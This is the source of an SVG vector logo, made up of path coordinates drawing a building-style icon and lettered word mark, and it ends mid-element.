<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 969.83 215.31"><defs><style>.cls-1,.cls-2{fill:#fff;}.cls-2,.cls-3{opacity:0.8;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M177.73,2.05V214.82h30.16V165.87a15.08,15.08,0,1,1,30.15,0v48.95H268.2V2.05ZM201,185.55H184.88V160.68a8,8,0,0,1,16.09,0Zm0-75.27H184.88V85.41a8,8,0,0,1,16.09,0Zm29.87,0H214.76V85.41a8,8,0,1,1,16.08,0Zm29.88,75.27h-16V160.68a8,8,0,1,1,16,0Zm0-75.27h-16V85.41a8,8,0,1,1,16,0Z"/><path class="cls-1" d="M130.86,34.77v180h7.25V165.87a15.08,15.08,0,1,1,30.15,0v48.95h7.53V2.05Zm30.48,75.51H145.26V85.41a8,8,0,1,1,16.08,0Z"/><path class="cls-1" d="M270.19,2.05V214.82h7.38V165.87a15.08,15.08,0,1,1,30.16,0v48.95h7.39v-180Zm30.48,108.23H284.59V85.41a8,8,0,0,1,16.08,0Z"/><path class="cls-2" d="M319.56,61.28V214.82h48.1V167.74a15.08,15.08,0,1,1,30.16,0v47.08H446V99.34ZM351.4,185.55H335.31V160.68a8,8,0,0,1,16.09,0Zm78.54,0H413.86V160.68a8,8,0,0,1,16.08,0Z"/><path class="cls-2" d="M0,99.34V214.82H48.25V167.74a15.08,15.08,0,1,1,30.15,0v47.08h48V61.28Zm32,86.21H15.9V160.68a8,8,0,1,1,16.08,0Zm78.54,0H94.44V160.68a8,8,0,1,1,16.08,0Z"/><path class="cls-1" d="M481.31,110.74l-.76-9L499,98.22l-8.4,7.79q.45-2.15,1-5.73c.36-2.39.69-4.84,1-7.33a50.11,50.11,0,0,0,.46-5.73V24.9a47.15,47.15,0,0,0-.38-5.2c-.25-2.13-.56-4.35-.92-6.64a48.35,48.35,0,0,0-1.14-5.58l8.4,6.73L480.7,11.15l.76-9.62c1.84.1,3.92.2,6.27.3l6.72.31q3.21.15,5,.15,5.81,0,11.68-.23T523,1.53l.61,10.38-18.33,1.84,8.1-6.42-.84,6.11q-.54,3.83-.92,8c-.25,2.8-.38,5.48-.38,8V82.64q0,4.11.38,8.78t.92,8.55q.53,3.9.84,6l-8.1-7.18,19.25,1.68-.77,9.47H502.85c-3.57,0-7.13.07-10.69.23S485,110.54,481.31,110.74Z"/><path class="cls-1" d="M532.78,110.74l-.76-8.86,16.34-3.66-11.15,7.33q2.29-4,4-7.18T544.47,92A50.33,50.33,0,0,0,547,85.38l28-83.09L587.62.61l31,88a60.21,60.21,0,0,0,3.28,7.72q1.9,3.73,3.44,7.1L615.27,97.6l17.26,2.91-.77,9.47h-14.2q-1.83,0-6.42.15l-10,.31q-5.43.15-9.7.3l-.61-8.86,18.33-4.43-6.72,9.62q-.91-7.32-1.76-11.76a73.89,73.89,0,0,0-2.21-8.7L577.54,21.23h4.89l-22,70.11A32.14,32.14,0,0,0,559,97.91c-.26,2.24-.43,4.79-.53,7.64L551,98.37l18,2.14-.77,9.47H553.86c-1.22,0-3.08,0-5.57.15l-7.94.31Q536.14,110.59,532.78,110.74ZM560,78.82V68.43h40.94V78.82Z"/><path class="cls-1" d="M640.77,110.74l-.76-9,18.48-3.51-8.09,6.11c.2-1.23.48-2.93.84-5.12s.66-4.41.91-6.65a48.88,48.88,0,0,0,.39-5.34V24.9a48,48,0,0,0-.46-5.42c-.31-2.4-.64-4.76-1-7.11s-.59-3.92-.69-4.73l7.94,6.57L640,11.15l.76-9.62q2.61.15,6,.3l6.49.31c2,.1,3.61.15,4.73.15h10.09L671,5.35q2.6,4.13,5.57,9.08T682,23.29q2.43,3.9,3.2,5.27L726.77,86l-4.28,1.52V24.9a47.5,47.5,0,0,0-.45-5.42q-.46-3.6-1.07-7.26c-.41-2.44-.77-4.28-1.07-5.5l8.4,7.49-18.18-3.06.77-9.62c1.62.1,3.46.2,5.49.3l6,.31c1.93.1,3.46.15,4.58.15q7.33,0,12.53-.3t9.62-.46l.61,10.38-18.33,1.84,8.25-6.57a52.16,52.16,0,0,1-.92,5.57c-.51,2.5-1,5.2-1.37,8.1a61.61,61.61,0,0,0-.61,8.63V110H722.34L662.62,26.42l4.27-1.52V82.64q0,3.81.39,8.24t.84,8.25c.3,2.55.55,4.58.76,6.11l-8.1-6.41,18.64,1.68L678.5,110H659.26c-.92,0-2.47,0-4.66.15l-7,.31Z"/><path class="cls-1" d="M810,112.27q-16.82,0-28.11-7.1A43.87,43.87,0,0,1,765,85.46q-5.65-12.6-5.66-29.25T765,26.88A43.79,43.79,0,0,1,781.91,7.1Q793.22,0,810,0a83.42,83.42,0,0,1,17.1,1.6q7.65,1.61,15.13,3.59l-1.68,24.75-10.24-.61-.15-8.1a20.14,20.14,0,0,0-1.3-5.34q-1.3-3.83-2.37-6.73l6.88,6.42q-5.8-1.83-11.84-3.13A54.56,54.56,0,0,0,810,11.15q-10.24,0-16.81,6a35.75,35.75,0,0,0-9.69,16.19,76.82,76.82,0,0,0-3.14,22.69,77.5,77.5,0,0,0,3.14,22.76q3.12,10.23,9.62,16.26t16.72,6a63.43,63.43,0,0,0,12.07-1.22q6.27-1.23,13-3.21l-7.33,6.72q.92-2.14,1.91-4.89t1.76-5a12.07,12.07,0,0,0,.76-3.36l.46-7.18,10.08-.3,1.07,24.43q-7.33,1.84-15.81,3.52A91.34,91.34,0,0,1,810,112.27Z"/><path class="cls-1" d="M899.37,110,867.75,25.51q-1.21-3.06-2.9-6.34t-3.21-6a38.41,38.41,0,0,0-2.44-4L869,15l-15.58-3.82.77-9.62q2.75.15,6,.38t6.26.3c2,.06,3.59.08,4.82.08,3.76,0,7.84-.08,12.21-.23s8.66-.33,12.84-.53l.76,10.38-20.16,2.14,6.41-6c.2,1.52.59,3.61,1.15,6.26s1.22,5.42,2,8.32,1.5,5.33,2.22,7.26l21.38,60.33h-4.73l22.45-66.14a36.8,36.8,0,0,0,1.45-5q.69-3,1.07-6c.25-2,.43-3.54.54-4.66l5.34,6-18.33-3.21.77-9.62q4.13.15,8.86.46t7,.3q4.74,0,10.39-.23t11-.53l.61,10.38-14.82,1.68,9.93-5q-.92,1.53-2.83,4.89t-3.89,7.49c-1.33,2.75-2.5,5.44-3.52,8.09l-29,81Z"/><g class="cls-3"><path class="cls-1" d="M483,169.57l-.21-2.42,5-.94-2.25,2.09c.08-.38.17-.89.27-1.54s.18-1.3.26-2a14.71,14.71,0,0,0,.13-1.54V146.53a12,12,0,0,0-.11-1.39c-.07-.58-.15-1.17-.24-1.79a13.48,13.48,0,0,0-.31-1.49l2.25,1.8-4.92-.82.21-2.58,1.68.08,1.8.08c.58,0,1,0,1.36,0,1,0,2.08,0,3.13-.06l3.18-.14.17,2.78-4.92.5,2.17-1.73c-.06.41-.13,1-.23,1.64s-.18,1.41-.24,2.16-.11,1.47-.11,2.15V162c0,.74,0,1.52.11,2.35s.15,1.6.24,2.3.17,1.24.23,1.62l-2.17-1.93,5.16.45-.2,2.55h-5.62c-1,0-1.91,0-2.87.06Z"/><path class="cls-1" d="M497.32,169.57l-.21-2.42,5-.94-2.17,1.64c.05-.33.13-.79.23-1.37s.17-1.19.24-1.79a12.85,12.85,0,0,0,.1-1.43V146.53a13,13,0,0,0-.12-1.46c-.08-.64-.17-1.27-.27-1.9l-.18-1.27,2.13,1.76-4.92-.82.21-2.58,1.62.08,1.74.08c.54,0,1,0,1.27,0h2.71l.77.82c.47.74,1,1.55,1.5,2.44s1,1.68,1.46,2.38.72,1.17.86,1.41l11.15,15.42-1.15.41V146.53a13,13,0,0,0-.12-1.46c-.08-.64-.18-1.29-.29-1.94s-.2-1.15-.28-1.48l2.25,2-4.88-.82.21-2.58,1.47.08,1.6.08c.52,0,.93,0,1.23,0,1.31,0,2.43,0,3.36-.08s1.79-.1,2.59-.12l.16,2.78-4.92.5,2.21-1.77a13.6,13.6,0,0,1-.24,1.5c-.14.67-.26,1.39-.37,2.17a16.57,16.57,0,0,0-.17,2.32v21.61h-3.85l-16-22.43,1.15-.41V162c0,.68,0,1.42.1,2.21s.14,1.53.23,2.22.15,1.23.2,1.64l-2.17-1.73,5,.45-.25,2.55h-5.16c-.25,0-.67,0-1.25,0l-1.89.08Z"/><path class="cls-1" d="M538.48,170a20.44,20.44,0,0,1-5.54-.7,19.25,19.25,0,0,1-3.73-1.35l.62-7.05,3,.25,0,2.33a3.76,3.76,0,0,0,.13.76c.08.37.19.77.32,1.19s.26.81.37,1.17a7.14,7.14,0,0,0,.25.7l-2.09-2.22c.82.38,1.78.77,2.87,1.17a10.16,10.16,0,0,0,3.52.59,5.46,5.46,0,0,0,3.55-1.1,4.41,4.41,0,0,0,.39-6,9.8,9.8,0,0,0-2.52-1.93c-1-.56-2.12-1.12-3.28-1.68a22.34,22.34,0,0,1-3.26-1.92,9.71,9.71,0,0,1-2.52-2.67,7.05,7.05,0,0,1-1-3.87,7.34,7.34,0,0,1,1.21-4.25,7.71,7.71,0,0,1,3.3-2.66,11.52,11.52,0,0,1,4.72-.92,23.38,23.38,0,0,1,4.3.41c1.51.27,3,.6,4.35,1l-.57,7-2.79-.25,0-2.09a4.46,4.46,0,0,0-.17-.88c-.11-.42-.24-.89-.41-1.41s-.33-1-.49-1.4l2.38,2.38a20,20,0,0,0-2.89-1.25,9.7,9.7,0,0,0-3.14-.51,4.89,4.89,0,0,0-3.16,1,4,4,0,0,0-.28,5.52,9.44,9.44,0,0,0,2.54,1.86q1.56.83,3.3,1.68a24.79,24.79,0,0,1,3.3,2,9.11,9.11,0,0,1,2.54,2.71,7.33,7.33,0,0,1,1,3.93,7.78,7.78,0,0,1-1.36,4.66A8.23,8.23,0,0,1,543.6,169,13.12,13.12,0,0,1,538.48,170Z"/><path class="cls-1" d="M552.83,148.21l-2.62-.2.28-7,.82-.73,1.72.08,1.77.08c.54,0,.94,0,1.19,0h12.67c.24,0,.65,0,1.23,0l1.84-.08,1.64-.08.78.73.29,7-2.59.2c0-.3-.07-.67-.12-1.11s-.12-.86-.18-1.27a7.67,7.67,0,0,0-.19-.9L570,141.57l2.25,1.93c-.41-.06-1.06-.12-2-.19s-1.8-.1-2.7-.1H557.22c-.58,0-1.19,0-1.85.06l-1.76.12c-.52,0-.89.08-1.11.11l2.09-1.93-1.23,3.36a13.68,13.68,0,0,0-.28,1.54C553,147.19,552.88,147.77,552.83,148.21Zm3.28,21.36-.21-2.42,5.58-.94-2.21,2.09q.12-.57.24-1.56c.08-.65.17-1.31.25-2a13.36,13.36,0,0,0,.12-1.51V146.53a12.4,12.4,0,0,0-.1-1.42c-.07-.58-.15-1.18-.25-1.78s-.18-1.09-.26-1.47l6.06-.05-.2,1.6c-.08.66-.16,1.36-.23,2.11s-.1,1.5-.1,2.24V162c0,.74,0,1.51.1,2.33s.15,1.59.23,2.3.15,1.26.2,1.64l-2.17-1.93,5.78.45-.24,2.55h-6.19c-.31,0-.83,0-1.58,0l-2.42.08Z"/><path class="cls-1" d="M577.1,169.57l-.2-2.42,5-.94-2.26,2.09c.08-.38.17-.89.27-1.54s.18-1.3.27-2a14.14,14.14,0,0,0,.12-1.54V146.53c0-.36,0-.82-.1-1.39s-.15-1.17-.25-1.79a13.48,13.48,0,0,0-.31-1.49l2.26,1.8-4.92-.82.2-2.58,1.68.08,1.81.08c.57,0,1,0,1.35,0,1,0,2.08,0,3.14-.06l3.18-.14.16,2.78-4.92.5,2.17-1.73c-.05.41-.13,1-.22,1.64s-.18,1.41-.25,2.16-.1,1.47-.1,2.15V162c0,.74,0,1.52.1,2.35s.15,1.6.25,2.3.17,1.24.22,1.62l-2.17-1.93,5.17.45-.21,2.55h-5.62c-1,0-1.91,0-2.87.06Z"/><path class="cls-1" d="M593.79,148.21l-2.63-.2.29-7,.82-.73,1.72.08,1.77.08c.54,0,.94,0,1.19,0h12.66c.25,0,.66,0,1.23,0l1.85-.08,1.64-.08.78.73.29,7-2.59.2q0-.45-.12-1.11c-.06-.43-.12-.86-.18-1.27a7.67,7.67,0,0,0-.19-.9l-1.39-3.36,2.25,1.93c-.41-.06-1.06-.12-2-.19s-1.8-.1-2.7-.1H598.18c-.58,0-1.19,0-1.85.06l-1.76.12c-.52,0-.89.08-1.11.11l2.09-1.93-1.23,3.36a15.66,15.66,0,0,0-.29,1.54C593.93,147.19,593.84,147.77,593.79,148.21Zm3.28,21.36-.21-2.42,5.58-.94-2.21,2.09q.12-.57.24-1.56c.08-.65.17-1.31.25-2a13.36,13.36,0,0,0,.12-1.51V146.53a12.4,12.4,0,0,0-.1-1.42c-.07-.58-.15-1.18-.25-1.78s-.18-1.09-.26-1.47l6.06-.05c0,.41-.12.95-.2,1.6s-.16,1.36-.23,2.11-.1,1.5-.1,2.24V162c0,.74,0,1.51.1,2.33s.15,1.59.23,2.3.15,1.26.2,1.64l-2.17-1.93,5.78.45-.24,2.55h-6.2c-.3,0-.82,0-1.57,0l-2.42.08Z"/><path class="cls-1" d="M631.88,170q-5.53,0-8.35-3.16a12.17,12.17,0,0,1-2.81-8.4V146.65a14.79,14.79,0,0,0-.12-1.56l-.24-2.05c-.09-.68-.17-1.18-.25-1.51l2.21,2.13-4.92-.82.21-2.58,1.68.08,1.8.08c.58,0,1,0,1.36,0,.82,0,1.66,0,2.54,0s1.67-.06,2.38-.1,1.24-.06,1.6-.06l.16,2.78-5,.5,2.13-2c0,.52-.12,1.15-.2,1.88s-.15,1.5-.19,2.28-.06,1.51-.06,2.19v10.7a10.6,10.6,0,0,0,.72,4,6.11,6.11,0,0,0,2.19,2.81,6.26,6.26,0,0,0,3.65,1,6.53,6.53,0,0,0,3.75-1,5.67,5.67,0,0,0,2.13-2.77,11.48,11.48,0,0,0,.68-4.08V146.65c0-.24,0-.6-.08-1.06s-.12-1-.19-1.48-.13-1-.2-1.48-.13-.83-.19-1.1l2.34,2.13-5-.82.2-2.58c.71,0,1.51.06,2.38.12s1.56.08,2,.08c1.2,0,2.3,0,3.28-.08s1.86-.1,2.63-.12l.2,2.78-5,.5,2.17-2c-.05.46-.13,1.06-.22,1.8s-.17,1.51-.23,2.3-.08,1.54-.08,2.25v10.54a12.08,12.08,0,0,1-2.83,8.4C638.35,168.93,635.57,170,631.88,170Z"/><path class="cls-1" d="M651,148.21l-2.62-.2.29-7,.82-.73,1.72.08,1.76.08c.55,0,.94,0,1.19,0h12.67c.25,0,.66,0,1.23,0l1.84-.08,1.64-.08.78.73.29,7-2.58.2c0-.3-.07-.67-.13-1.11s-.11-.86-.18-1.27-.13-.71-.18-.9l-1.4-3.36,2.26,1.93c-.41-.06-1.07-.12-2-.19s-1.81-.1-2.71-.1H655.37c-.57,0-1.19,0-1.85.06l-1.76.12c-.52,0-.89.08-1.11.11l2.1-1.93-1.23,3.36a13.1,13.1,0,0,0-.29,1.54C651.12,147.19,651,147.77,651,148.21Zm3.28,21.36-.2-2.42,5.57-.94-2.21,2.09c.08-.38.16-.9.25-1.56l.24-2a13.36,13.36,0,0,0,.12-1.51V146.53a12.4,12.4,0,0,0-.1-1.42c-.07-.58-.15-1.18-.24-1.78s-.19-1.09-.27-1.47l6.07-.05c-.06.41-.13.95-.21,1.6s-.15,1.36-.22,2.11-.11,1.5-.11,2.24V162c0,.74,0,1.51.11,2.33s.14,1.59.22,2.3.15,1.26.21,1.64l-2.18-1.93,5.79.45-.25,2.55h-6.19c-.3,0-.83,0-1.58,0l-2.42.08Z"/><path class="cls-1" d="M689.52,170A14.37,14.37,0,0,1,682,168.1a12.39,12.39,0,0,1-4.78-5.29,19.6,19.6,0,0,1,0-15.79,12.39,12.39,0,0,1,4.78-5.29,16.16,16.16,0,0,1,15.13,0,12.26,12.26,0,0,1,4.75,5.29,19.82,19.82,0,0,1,0,15.79,12.26,12.26,0,0,1-4.75,5.29A14.48,14.48,0,0,1,689.52,170Zm0-3a7,7,0,0,0,4.64-1.5,9,9,0,0,0,2.7-4.2,23,23,0,0,0,0-12.75,8.92,8.92,0,0,0-2.7-4.2,7.88,7.88,0,0,0-9.25,0,8.88,8.88,0,0,0-2.73,4.2,23,23,0,0,0,0,12.75,9,9,0,0,0,2.73,4.2A7,7,0,0,0,689.52,167Z"/><path class="cls-1" d="M712.81,169.57l-.21-2.42,5-.94-2.22,2c.06-.47.13-1,.23-1.66s.18-1.27.26-1.89a10.23,10.23,0,0,0,.13-1.41V146.53a11.45,11.45,0,0,0-.13-1.5l-.24-1.9q-.12-.94-.21-1.44l2.18,2-4.92-.82.2-2.58,1.66.08,1.81.08c.58,0,1,0,1.33,0,.79,0,1.6,0,2.42-.06s1.64-.08,2.48-.1,1.64,0,2.44,0a15.43,15.43,0,0,1,7.85,1.84,12,12,0,0,1,4.82,5.15,17.1,17.1,0,0,1,1.64,7.68,16.81,16.81,0,0,1-1.66,7.61,12.3,12.3,0,0,1-4.86,5.17,15.28,15.28,0,0,1-7.79,1.86c-1,0-2.07,0-3.18-.1s-2.18-.1-3.22-.1c-.35,0-.87,0-1.54,0l-2.15.08Zm8.41-1.64-1.11-1.35q.78,0,2,.06c.82,0,1.69.06,2.62.06a8.33,8.33,0,0,0,5.29-1.6,9.05,9.05,0,0,0,3-4.28,17.77,17.77,0,0,0,1-5.93,17.44,17.44,0,0,0-1-5.86,9.2,9.2,0,0,0-3-4.28,8.22,8.22,0,0,0-5.25-1.62c-.9,0-1.78,0-2.64,0l-1.95,0,1.07-1.48c0,.14-.07.43-.11.86s-.09,1-.14,1.58-.1,1.25-.12,1.89,0,1.21,0,1.7V162c0,.71,0,1.47.08,2.29s.11,1.56.18,2.22S721.22,167.66,721.22,167.93Z"/><path class="cls-1" d="M756.64,170a14.41,14.41,0,0,1-7.55-1.88,12.43,12.43,0,0,1-4.77-5.29,19.6,19.6,0,0,1,0-15.79,12.43,12.43,0,0,1,4.77-5.29,16.16,16.16,0,0,1,15.13,0A12.22,12.22,0,0,1,769,147a19.82,19.82,0,0,1,0,15.79,12.22,12.22,0,0,1-4.76,5.29A14.42,14.42,0,0,1,756.64,170Zm0-3a7,7,0,0,0,4.63-1.5,9,9,0,0,0,2.71-4.2,23,23,0,0,0,0-12.75,8.93,8.93,0,0,0-2.71-4.2,7.86,7.86,0,0,0-9.24,0,8.81,8.81,0,0,0-2.73,4.2,23,23,0,0,0,0,12.75,8.91,8.91,0,0,0,2.73,4.2A7,7,0,0,0,756.64,167Z"/><path class="cls-1" d="M779.43,169.57l-.2-2.38,4.39-1-3,2c.41-.71.77-1.36,1.09-1.93s.6-1.14.86-1.7a14,14,0,0,0,.68-1.78l7.5-22.31,3.4-.45,8.33,23.62a15.68,15.68,0,0,0,.88,2.07c.34.67.65,1.3.92,1.9l-2.71-1.55,4.64.77-.21,2.55h-3.81c-.33,0-.9,0-1.72,0l-2.69.08-2.6.08-.17-2.38,4.92-1.19-1.8,2.59c-.16-1.31-.32-2.37-.47-3.16a19.12,19.12,0,0,0-.6-2.34l-5.61-17.54h1.31l-5.91,18.81a8.34,8.34,0,0,0-.38,1.77c-.07.6-.12,1.28-.15,2.05l-2-1.93,4.84.57-.2,2.55h-3.86c-.33,0-.82,0-1.49,0l-2.14.08Zm7.3-8.57v-2.79h11V161Z"/><path class="cls-1" d="M808.42,169.57l-.2-2.42,5-.94-2.26,2.09c.08-.38.17-.89.27-1.54s.18-1.3.26-2a12.38,12.38,0,0,0,.13-1.54V146.53a12,12,0,0,0-.11-1.39c-.06-.58-.15-1.17-.24-1.79a13.48,13.48,0,0,0-.31-1.49l2.26,1.8-4.92-.82.2-2.58,1.68.08,1.81.08c.57,0,1,0,1.35,0l3.61,1.35c-.06.41-.12,1-.19,1.64s-.13,1.41-.18,2.16-.08,1.47-.08,2.15V162c0,.74,0,1.52.1,2.35s.15,1.6.25,2.3.16,1.24.22,1.62l-2.17-1.93,5,.45-.25,2.55H814.2c-.35,0-.87,0-1.54,0l-2.13.08Zm10.87-12.09c-1.07,0-2.15,0-3.24-.11s-2.19-.15-3.28-.26v-2.63l2.87.19c1,.07,1.9.1,2.83.1a6.57,6.57,0,0,0,4.63-1.52,7,7,0,0,0,.12-8.83,6.15,6.15,0,0,0-4.51-1.5q-.53,0-1.56.06l-2.07.15c-.69.05-1.29.12-1.78.2v-2.87c1.12,0,2.33,0,3.63-.1s2.5-.1,3.63-.1a11.43,11.43,0,0,1,4.92,1,7.5,7.5,0,0,1,3.24,2.85,8.51,8.51,0,0,1,1.14,4.53,7.77,7.77,0,0,1-1.47,4.74,9.63,9.63,0,0,1-3.9,3A12.77,12.77,0,0,1,819.29,157.48Zm6.35,11.89-.82-1.81-.82-1.8c-.25-.55-.42-.93-.53-1.15l-4.92-9.39,5.12-.16q1.07,2.17,2.18,4.14c.73,1.31,1.37,2.4,1.92,3.28a15.35,15.35,0,0,1,.9,1.52c.2.27.48.68.85,1.23s.67,1,.92,1.35l2.5.24-.25,2.55Z"/><path class="cls-1" d="M848.64,170a14.47,14.47,0,0,1-7.56-1.88,12.37,12.37,0,0,1-4.8-5.29,19.6,19.6,0,0,1,0-15.79,12.37,12.37,0,0,1,4.8-5.29,16.12,16.12,0,0,1,15.11,0,12.26,12.26,0,0,1,4.75,5.29,19.82,19.82,0,0,1,0,15.79,12.26,12.26,0,0,1-4.75,5.29A14.41,14.41,0,0,1,848.64,170Zm0-3a7,7,0,0,0,4.61-1.5,8.91,8.91,0,0,0,2.73-4.2,23,23,0,0,0,0-12.75,8.81,8.81,0,0,0-2.73-4.2,7,7,0,0,0-4.61-1.5,7.09,7.09,0,0,0-4.63,1.5,8.77,8.77,0,0,0-2.75,4.2,23,23,0,0,0,0,12.75,8.86,8.86,0,0,0,2.75,4.2A7.09,7.09,0,0,0,848.64,167Zm12.18,11.56L848.44,169l4.14-.9,4.75,3.19a13.44,13.44,0,0,0,1.32.66c.71.33,1.54.69,2.5,1.09s1.84.77,2.66,1.12Z"/><path class="cls-1" d="M879.56,170q-5.55,0-8.35-3.16a12.17,12.17,0,0,1-2.81-8.4V146.65a14.79,14.79,0,0,0-.12-1.56c-.08-.68-.16-1.36-.25-2.05a13.79,13.79,0,0,0-.24-1.51l2.21,2.13-4.92-.82.21-2.58,1.68.08,1.8.08c.58,0,1,0,1.35,0,.82,0,1.67,0,2.55,0s1.66-.06,2.37-.1,1.25-.06,1.6-.06l.17,2.78-5,.5,2.13-2c-.06.52-.12,1.15-.21,1.88s-.14,1.5-.18,2.28-.06,1.51-.06,2.19v10.7a10.6,10.6,0,0,0,.72,4,6,6,0,0,0,2.19,2.81,6.26,6.26,0,0,0,3.65,1,6.53,6.53,0,0,0,3.75-1,5.67,5.67,0,0,0,2.13-2.77,11.48,11.48,0,0,0,.68-4.08V146.65c0-.24,0-.6-.08-1.06s-.12-1-.19-1.48-.14-1-.2-1.48-.13-.83-.19-1.1l2.34,2.13-5-.82.2-2.58c.71,0,1.5.06,2.38.12s1.56.08,2.05.08c1.2,0,2.3,0,3.28-.08s1.86-.1,2.62-.12l.21,2.78-5,.5,2.17-2c0,.46-.13,1.06-.22,1.8s-.18,1.51-.23,2.3-.08,1.54-.08,2.25v10.54a12.08,12.08,0,0,1-2.83,8.4Q885.09,170,879.56,170Z"/><path class="cls-1" d="M896.28,169.57l-.2-2.42,5-.94-2.26,2.09c.09-.38.17-.89.27-1.54s.18-1.3.27-2a14.14,14.14,0,0,0,.12-1.54V146.53c0-.36,0-.82-.1-1.39s-.15-1.17-.25-1.79a11.5,11.5,0,0,0-.31-1.49l2.26,1.8-4.92-.82.2-2.58,1.68.08,1.81.08c.57,0,1,0,1.35,0,1,0,2.09,0,3.14-.06l3.18-.14.16,2.78-4.92.5,2.17-1.73c0,.41-.13,1-.22,1.64s-.18,1.41-.25,2.16-.1,1.47-.1,2.15V162c0,.74,0,1.52.1,2.35s.15,1.6.25,2.3.17,1.24.22,1.62l-2.17-1.93,5.17.45-.21,2.55h-5.62c-.95,0-1.91,0-2.87.06Z"/><path class="cls-1" d="M922.28,169.37l-8.49-22.68c-.22-.54-.48-1.11-.78-1.7s-.59-1.13-.86-1.62a8.74,8.74,0,0,0-.66-1.06l2.63,1.55-4.19-1,.21-2.58c.49,0,1,.06,1.62.1s1.15.07,1.68.08l1.29,0c1,0,2.11,0,3.28-.06l3.45-.14.2,2.78-5.41.58L918,142c.06.41.16,1,.31,1.68s.33,1.46.53,2.23.4,1.43.6,1.95l5.74,16.2h-1.27l6-17.76a8.74,8.74,0,0,0,.39-1.35c.12-.55.22-1.09.29-1.62s.11-.95.14-1.25l1.44,1.6-4.92-.86.2-2.58c.74,0,1.53.06,2.38.12s1.48.08,1.89.08c.84,0,1.77,0,2.78-.06l3-.14.16,2.78-4,.46,2.67-1.36c-.17.28-.42.71-.76,1.31s-.69,1.28-1,2-.67,1.47-.94,2.18l-7.79,21.73Z"/><path class="cls-1" d="M951.92,170a14.35,14.35,0,0,1-7.54-1.88,12.39,12.39,0,0,1-4.78-5.29,19.6,19.6,0,0,1,0-15.79,12.39,12.39,0,0,1,4.78-5.29,16.16,16.16,0,0,1,15.13,0,12.26,12.26,0,0,1,4.75,5.29,19.82,19.82,0,0,1,0,15.79,12.26,12.26,0,0,1-4.75,5.29A14.48,14.48,0,0,1,951.92,170Zm0-3a7,7,0,0,0,4.63-1.5,9,9,0,0,0,2.71-4.2,23,23,0,0,0,0-12.75,8.86,8.86,0,0,0-2.71-4.2,7.86,7.86,0,0,0-9.24,0,8.81,8.81,0,0,0-2.73,4.2,23,23,0,0,0,0,12.75,8.91,8.91,0,0,0,2.73,4.2A7,7,0,0,0,951.92,167Z"/><path class="cls-1" d="M482.83,214.93l-.19-2.24,4.6-.88-2,1.52.21-1.27c.09-.54.17-1.1.23-1.65a13.14,13.14,0,0,0,.09-1.33V193.57a10.74,10.74,0,0,0-.11-1.35c-.08-.59-.16-1.18-.25-1.76s-.14-1-.17-1.18l2,1.63-4.56-.76.19-2.39,1.5.08,1.61.07c.51,0,.9,0,1.18,0h2.51l.72.76c.43.68.9,1.44,1.39,2.26s.94,1.56,1.35,2.2l.8,1.31,10.33,14.29-1.06.38V193.57a11.21,11.21,0,0,0-.12-1.35c-.07-.59-.16-1.19-.26-1.8s-.19-1.06-.27-1.37l2.09,1.86-4.52-.76.19-2.39,1.37.08,1.48.07c.48,0,.86,0,1.14,0,1.22,0,2.26,0,3.12-.08s1.66-.09,2.39-.11l.15,2.58-4.56.46,2.05-1.64a12.75,12.75,0,0,1-.22,1.39c-.13.62-.25,1.29-.35,2a15.5,15.5,0,0,0-.15,2.14v20h-3.57L488.26,194l1.07-.38v14.37c0,.63,0,1.31.09,2.05s.13,1.42.21,2,.14,1.14.19,1.52l-2-1.6,4.63.42-.23,2.36h-4.78c-.23,0-.62,0-1.16,0l-1.75.07Z"/><path class="cls-1" d="M510.8,214.93l-.19-2.21,4.06-.91-2.77,1.83c.38-.66.71-1.26,1-1.79s.56-1.06.8-1.58a13.44,13.44,0,0,0,.63-1.65L521.28,188l3.16-.42,7.71,21.89a14.77,14.77,0,0,0,.82,1.92c.32.62.6,1.21.85,1.77l-2.5-1.45,4.29.72-.19,2.36h-3.53c-.31,0-.84,0-1.6,0l-2.49.07-2.41.08-.15-2.21,4.56-1.1-1.68,2.4c-.15-1.22-.29-2.19-.43-2.93a20.27,20.27,0,0,0-.55-2.17l-5.21-16.26h1.22l-5.48,17.44a9,9,0,0,0-.36,1.64c-.06.55-.1,1.19-.13,1.9l-1.86-1.79,4.48.53-.19,2.36H516c-.3,0-.77,0-1.39,0l-2,.07Zm6.76-7.94V204.4h10.18V207Z"/><path class="cls-1" d="M549.44,215.31a12.89,12.89,0,0,1-7-1.77,11,11,0,0,1-4.22-4.9,19.65,19.65,0,0,1,0-14.57,10.87,10.87,0,0,1,4.22-4.92,12.89,12.89,0,0,1,7-1.77,20.57,20.57,0,0,1,4.26.4c1.27.26,2.52.56,3.76.89l-.42,6.16-2.54-.16,0-2a5.15,5.15,0,0,0-.32-1.33l-.59-1.67,1.71,1.59c-1-.3-2-.56-3-.77a13.38,13.38,0,0,0-2.87-.33,6,6,0,0,0-4.18,1.5,8.91,8.91,0,0,0-2.41,4,19.13,19.13,0,0,0-.78,5.64,19.34,19.34,0,0,0,.78,5.67,9,9,0,0,0,2.39,4,5.89,5.89,0,0,0,4.16,1.5,15.91,15.91,0,0,0,3-.3c1-.2,2.11-.47,3.23-.8l-1.83,1.68c.15-.36.31-.77.48-1.22s.31-.88.43-1.26a2.85,2.85,0,0,0,.19-.83L555,208l2.51-.07.26,6.08q-1.81.45-3.93.87A22.65,22.65,0,0,1,549.44,215.31Z"/><path class="cls-1" d="M560.84,214.93l-.19-2.24,4.6-.88-2.09,1.94c.08-.35.16-.83.25-1.42s.17-1.21.24-1.83a12,12,0,0,0,.12-1.42V193.57a10.14,10.14,0,0,0-.1-1.29c-.06-.53-.14-1.08-.23-1.65a10.86,10.86,0,0,0-.28-1.39l2.09,1.67-4.56-.76.19-2.39,1.56.08,1.67.07c.53,0,.95,0,1.25,0q1.46,0,2.91-.06l3-.13.15,2.58-4.56.46,2-1.6c-.05.38-.12.89-.21,1.52s-.16,1.3-.22,2-.1,1.36-.1,2v13.23c0,.68,0,1.41.1,2.18s.13,1.48.22,2.13l.21,1.5-2-1.79,4.79.42-.19,2.36H566.2c-.89,0-1.77,0-2.66.06S561.75,214.88,560.84,214.93Z"/><path class="cls-1" 